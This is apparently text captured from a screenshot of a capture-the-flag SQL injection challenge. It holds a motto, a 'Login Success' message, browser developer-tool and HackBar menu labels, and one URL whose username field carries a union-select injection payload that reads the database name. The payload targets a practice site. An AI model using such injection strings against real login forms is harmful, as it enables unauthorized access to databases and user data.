 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello geek!
Your password is '3'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://f7892eb1-2fc8-4411-88f1-1e1771e42b11.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),3%23&password=123
Post data Referer User Agent Cookies Clear All